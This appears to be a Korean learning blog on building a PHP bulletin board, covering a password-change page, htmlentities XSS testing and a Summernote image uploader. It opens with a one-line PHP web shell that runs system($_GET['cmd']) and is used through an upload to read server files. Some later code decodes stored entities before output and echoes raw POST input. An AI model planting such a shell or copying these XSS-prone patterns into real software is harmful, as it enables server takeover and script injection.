1. 웹 셸 작성 (shell.php)

<?php
echo system($_GET['cmd']);           
?>


2. 파일 업로드


3. 업로드 경로 조회

files/123/shell.php
웹 셸 동작 확인


4. find 명령어로 파일 찾기


5. cat 데이터 조회하기

마이페이지 만들기

비밀번호변경 기능이 있는 마이페이지를 만들어보자

기본적인 틀은 회원가입의 틀을 가져와 사용한다.


CSRF 공격을 방지하기위해 비밀번호 변경 시 현재 비밀번호를 입력하도록 구성한다.


mypage.php

    <?php
      // 사용자 정보를 받아와 화면에 그린다.
      $user = getUserInfo();
       // post로 전달 받았다면 비밀번호 로직츨 처리한다.
        if ($_SERVER['REQUEST_METHOD'] == 'POST') {
          // 비밀번호 변경
          $is_currentPw = isset($_POST['currentPw']) && $_POST['currentPw'];
          $is_newPw = isset($_POST['newPw']) && $_POST['newPw'];
          $is_submit = isset($_POST['submit']);
          
		  // 현재 비밀번호를 입력 받아서 맞는지 확인.
          $checkPw = checkCurrentPw($_POST['currentPw']);
          
          // 현재 비밀번호를 입력받고, 새 비밀번호를 입력받고, 현재 비밀번호와 입력받은 현재 비밀번호가 같고
          // 새로 입력받은 비밀번호로 update가 성공한다면
          if ($is_currentPw && $is_newPw && $is_submit 
          && $checkPw  && updatePassword($_POST['newPw']) ) {
              // alert을 띄우고 현재 로그인 페이지로 이동
              echo "<script>alert('비밀번호 변경 완료.');
              location.href='/login.php'
              </script>";
          }
        } 
    ?>


// 입력 태그
<div class="container">
  <main>
    <div class="py-5 text-center">
      <img class="d-block mx-auto mb-4" src="../assets/images/normaltic_logo.png" alt="" width="72" height="57">
      <h2>마이 페이지</h2>
      <!-- <p class="lead">하기의 항목을 기입해주세요.</p> -->
    </div>

    <div class="row g-5">
      
      <div class="">
        <!-- <h4 class="mb-3">Billing address</h4> -->
        <form class="needs-validation" novalidate method="POST">
          <div class="row g-3">
            
            <div class="">
              <label for="아이디" class="form-label">아이디</label>
              <input readonly type="text" value=
              <?php
                echo '"'.$user['id'].'"';
                ?>
              class="form-control" name="id" >
              <div class="">
                
              </div>
            </div>
          
            <div class="">
              <label for="이름" class="form-label">이름</label>
              <input readonly type="text" value=
              <?php
                echo '"'.$user['name'].'"';
                ?>
              name="name" class="form-control" id="username" >
              <div class="">
              </div>
            </div>

            <div class="">
              <label for="현재 비밀번호" class="form-label">현재 비밀번호</label>
              <input type="password" name="currentPw" class="form-control" id="username" required>
              <?php
                if(isset($checkPw)) {
                    echo '비밀번호가 잘못되었습니다.';
                    echo "<br>";
                }
                ?>
              </div>
            </div>

            <div class="">
              <label for="변경할 비밀번호" class="form-label">변경할 비밀번호</label>
              <input type="password" name="newPw" class="form-control" id="username" required>
              <div class="">
              </div>
            </div>

            <input type=text vlaue="submit" style="display:none;" name="submit"/>

          <button class="w-100 btn btn-primary btn-lg" type="submit">비밀번호 변경</button>
        </form>
      </div>
    </div>
  </main>


mypage_function.php

<?php
ini_set('display_errors', 1);
require '/app/lib/db_connection.php';

function getDbConn() {
  if (!isset($db_conn)) {
    $db_conn = mysqli_connect(DB_SERVER, DB_USERNAME, DB_PASSWORD, DB_NAME);
    $db_conn -> set_charset('utf8');
  }
  return $db_conn;
}

function getUserInfo() {
  $db_conn = getDbConn();
  $token = $_COOKIE['REFRESH_TOKEN'];
  $sql = 'SELECT USER_ID as id, USER_NM  as name FROM user
  where REFRESH_TOKEN = ?';
  $stmtSQL = $db_conn->prepare($sql);
  $stmtSQL->bind_param("s",$token);
  $stmtSQL->execute();
  $result = $stmtSQL->get_result(); 
  $user = mysqli_fetch_array($result);
  // var_dump($user);
  return $user;
}

function updatePassword($newPw) {
  $db_conn = getDbConn();
  $token = $_COOKIE['REFRESH_TOKEN'];
  $newPw = hash("sha256", $newPw);

  $sql = "update user set PW = ? where REFRESH_TOKEN = ?";
  $stmtSQL = $db_conn->prepare($sql);
  $stmtSQL->bind_param('ss', $newPw,$token);
  $result = $stmtSQL->execute();
 
  return $result;
}

// CSRF공격을 방지하기위해 현재 비밀번호를 입력받고 확인하는 절차를 추가한다.
function checkCurrentPw($currentPw) {
  $db_conn = getDbConn();
  $token = $_COOKIE['REFRESH_TOKEN'];
  $currentPw = hash("sha256", $currentPw);

  $sql = "SELECT count(USER_ID) as count FROM user where REFRESH_TOKEN = ? and PW = ?";

  $stmtSQL = $db_conn->prepare($sql);
  $stmtSQL->bind_param("ss",$token, $currentPw);
  $stmtSQL->execute();
  $result = $stmtSQL->get_result(); 
  $user = mysqli_fetch_array($result);
  return $user['count'];
}

?>


html_entities

html_entities는 php의 함수로 각종 태그들을 html Entity로 변환하는 함수이다. 이를 통해 XSS를 방지 할 수 있다.


writer.php(게시물 등록)

<?php
  $isetTitle = isset($_POST['title']) && strlen($_POST['title']) > 0;
  $issetContent = isset($_POST['content']) && strlen($_POST['content']) > 0;
  $isSubmit = isset($_POST['is_submit']) && strlen($_POST['is_submit']) > 0;
 
  if ($_SERVER['REQUEST_METHOD'] == 'POST') {
    
    if ($isetTitle && $issetContent && $isSubmit) {

      // 저장하기
      $title = $_POST['title'];
      $content = $_POST['content'];
      echo "before:".$content.'<br>';
      // 게시물 등록 SQL로 데이터를 전달하기 전 
      // htmlentities함수를 사용하여 태그를 변환한다.
      $title = htmlentities($title);
      $content = htmlentities($content);
      // echo $title.'<br>';
      // echo "after:".$content.'<br>';
      $result = insert_tbl_board($title, $content);
      if($result) {
        echo "<script>alert('작성 완료.');
                location.href='/board/list.php'
                </script>";
                exit;
      }

    }
  }

?>


글쓰기에 script를 삽입 후 내용을 확인해보자

summernote의 태그는 &lt인데 내가 작성한 글은 lt;와 같은 방식으로 다르게 저장된다... 이유는 모르겠다...

아시는 분은 댓글 부탁드립니다.

script와 alert을 적용
변환된 태그들이 저장되었다.


조회 화면에서 decode를 하여 화면에 뿌리게되면.

list.php

<tbody>
          <?php
			// 입력받은 페이지
            $page = isset($_GET["page"])? $_GET["page"] : 1;
            // 입력받은 검색타입
            $searchType = isset($_GET["searchType"])? $_GET["searchType"] : '';
            //입력받은 검색키워드
            $searchValue = isset($_GET["searchValue"])? $_GET["searchValue"] : '';
            // 한 페이지당 보여줄 개수
            $itemPerPage = 10;
            
			// limit 0, 10은 0개를 패스하고 10개까지 보여준다.
            // 페이지가 2라면 10 개를 패스하고 10개를 보여줘야하기에 limit 10, 10이 되어야한다.
            $boardList = getBoardList(($page-1) * $itemPerPage, $itemPerPage, $searchType, $searchValue);

            while ($board =  mysqli_fetch_array($boardList)) 
            {
              $idx = $board['idx'];
              // htmlentitiy 디코드
              $title = html_entity_decode($board['title']);
              $content = html_entity_decode($board['content']);

              $regUser = $board['regUser'];
              $regTime = $board['regTime'];

              // var_dump($content);
              echo "<tr onclick='moveDetail({$idx})'>";
              echo "<th  class='idx' scope='row'>{$idx}</td>";
              echo "<td class='title' >{$title}</td>";
              echo "<td class='content'>{$content}</td>";
              echo "<td class='reg_user'>{$regUser}</td>";
              echo "<td class='reg_time'>{$regTime}</td>";
              echo "</tr>";
            }
            
          ?>

        </tbody>

스크립트가 삽입되어도 동작하지 않는다.....

Summernote

섬머노트는 "이지윅 에디터"로 우리들이 사용하는 게시판등에서 글꼴, bold 혹은 이미지 삽입 등을 사용할 때 사용하는 기능들을 추가해주는 라이브러리이다.

https://summernote.org/


티스토리의 이지윅

이와같은 기능을 간편하게 사용할 수 있는 라이브러리 중 하나로 Summernote이다.


오늘은 섬머노트를 사용하여 이미지 삽입, 및 css 적용을 진행한다.


writer.php(게시물 등록)

필요한 라이브러리를 import 받는다 이는 css, jquery 등이 포함된다.

....
// 관련 라이브러리를 cdn으로 import
<!-- include libraries(jQuery, bootstrap) -->
<link href="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css" rel="stylesheet">
<script src="https://code.jquery.com/jquery-3.5.1.min.js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js"></script>

<!-- include summernote css/js -->
<link href="https://cdn.jsdelivr.net/npm/summernote@0.8.18/dist/summernote.min.css" rel="stylesheet">
<script src="https://cdn.jsdelivr.net/npm/summernote@0.8.18/dist/summernote.min.js"></script>
<div style="width: 100%; height:100%">
....


섬머노트가 적용될 태그 하위에 섬머노트 태그를 작성

<div style="width: 80%; height:80%; margin: 50px"> 
    <form method="POST" id="write_form">
      <div style="height: 20%;"> 
        <div class="form-floating mb-3">
          <input type="text" name="title" class="form-control" id="floatingInput" placeholder="name@example.com"
          value="<?php
              if ($isSubmit) {
                echo $_POST['title'];
              }
            ?>"/>
          <label for="floatingInput">제목</label>
        </div>
      </div>
  
  
        <div >
          <div class="form-floating">
          // 섬머노트를 textarea 태그로 생성하였으며 이는 데이터를 전송할 form을 사용하기 위함
          // div도 가능하며 id를 "summernote"로 주면 된다.
          <textarea id="summernote" name='content'></textarea >
        </div>
        
          <input hidden/ value="submit" name="is_submit">
        

        <div style="margin-top: 20px;">

          <button onclick="formSubmit()" style="margin-left: 20px" type="button" class="btn btn-primary" >작성</button>
          <span>
            <?php
              if($isSubmit)
              echo "제목, 내용을 확인해주세요";
            ?>
          </span>
        </div>

    </form>

  </div>


섬머노트의 틀은 적용이 된 모습을 확인 할 수 있다.

그러나 이미지 삽입의 경우 동작하지만 저장되지는 않을 것 이다. 이는 이미지 삽입의 동작 원리를 알아야한다.


1. 이미지 삽입

2. 이미지가 서버에 올라가 특정 경로에 저장된다.

3. 이미지가 저장된 경로와 저장된 파일명을 화면으로 반환한다.

4. 경로와 파일명으로 하면에 img태그를 상성한다.

5. 저장버튼을 눌러 저장한다.

6. 저장 내용은 이미지 태그를 포함한 내용이 저장된다.

위 과정을 위해 이미지 업로드 기능을 만들어야한다.


writer.php (섬머노트의 업로드 동작을 위한 스크립트)

<script>
    $(document).ready(function() {
    // 높이, 언어, 폰트 등 다양한 설정을 할 수 있는 섬머노트의 옵션설정
        var $summernote = $('#summernote').summernote({
          lang: 'ko-KR',
          height: 400,
          // 콜백 함수 특정 기능들을 할 때 수행할 함수를 지정한다.
          callbacks: {
          // 이미지 업로드를 하면 아래의 함수가 동작한다.
            onImageUpload: function(files) {
              if(files.length > 4) {
                alert('파일은 3개 까지만 등록 할 수 있습니다.')
                return
              }
              for(var i = 0; i < files.length; i++){
              // 각각의 파일들을 sendFile이라는 함수의 인자로 전달한다.
                sendFile($summernote, files[i])
              }
            }
          }
        });
    });

    function sendFile(el, file) {
      console.log('111')
      console.log(el)
    var formData = new FormData();
    formData.append("file", file);
    // file 데이터를 ajax를 통해 uplload_file.php로 Post방식으로 전달한다.
    $.ajax({
        url: '/board/upload_file.php',
        data: formData,
        cache: false,
        contentType: false,
        processData: false,
        type: 'POST',
        success: function (data) {
            if(data==-1){
                alert('용량이 너무크거나 이미지 파일이 아닙니다.');
                return;
            }else{
                console.log(window.location.href+data)
                // 반환 받은 이미지 경로를 통해 summernote의 내부에 img 태그를 생성한다.
                el.summernote('insertImage', data, function ($image) {
                    $image.attr('src', data);
                    $image.attr('class', 'childImg');
                });
                var imgUrl=$("#imgUrl").val();
                if(imgUrl){
                    imgUrl=imgUrl+",";
                }
                $("#imgUrl").val(imgUrl+data);
            }
        }
    });
  }

  function formSubmit() {
    var form = document.getElementById('write_form')
    form.submit()
  }
  </script>


upload_file.php (파일 업로드 작업을하는 서버코드)

<?php
// ini_set('display_errors', 1);
// POST 방식일 때만 동작
  if ($_SERVER['REQUEST_METHOD'] == 'POST') {
    if($_FILES['file']['size']>10240000){//10메가
      echo "-1";
      exit;
    }

    $ext = substr(strrchr($_FILES['file']['name'],"."),1);
    $ext = strtolower($ext);

    if ($ext != "jpg" and $ext != "png" and $ext != "jpeg" and $ext != "gif")
    {
      echo "-1";
      exit;
    }

	// 이름의 중복이 있을 수 있기때문에 rand함수를 사용하여 임의의 문자열로 만든다.
    $name = "mp_".$now3.substr(rand(),0,4);
    $filename = $name.'.'.$ext;
    $date = date("Y-m-d",time());
    $dir ='../files/'.$date;
    
    //files의 경로에 오늘 날짜로 된 디렉토리가 없다면 디렉토리를 생성한다.
    // 이는 관리를 수월하게 하기위함일 뿐 없어도 문제는 없다.
    if (!file_exists($dir)) {
      mkdir($dir, 0777, true);
    }
    
    $destination = $dir.'/'.$filename;
    $location =  $_FILES["file"]["tmp_name"];
    // 전달받은 file을 files/오늘날짜/파일명. 확장자 형식으로 저장한다.
    move_uploaded_file($location,$destination);
    
    //이미지 파일의 경로를 반환한다.
    echo '/files/'.$date.'/'.$filename;
  }
?>




이미지를 업로드하면 "/files/오늘날짜/파일명.확장자" 형식으로 파일이 저장 되는 것을 확인한다.


png 파일 생성 확인




summernote 태그 내부에도 이미지가 삽입된 것을 확인



summernote에서 html 태그를 확인 할 수도 있다 "</>" 버튼을 눌러보자

이미지 삽입이 된 것을 확인
이미지 태그에 반환 받은 경로가 들어있는 것을 확인


다음에는 XSS방지를위한 html_entites를 적용하여 해당 내용을 저장하는 기능을 추가해보자.


+ Recent posts